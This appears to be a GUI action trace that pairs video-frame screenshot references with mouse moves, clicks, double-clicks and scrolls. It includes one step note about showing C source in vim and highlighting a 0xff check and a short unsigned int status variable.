
mouse_move(970, 547)

mouse_move(516, 516)

scroll(down, 3)

mouse_move(1073, 574)

mouse_move(587, 492)

Step: Show the source top in vim, highlighting the 0xff check and short unsigned int status
click(355, 433)

scroll(up, 3)

double_click(248, 193)

mouse_move(639, 405)

double_click(287, 131)

mouse_move(421, 274)

mouse_move(277, 173)
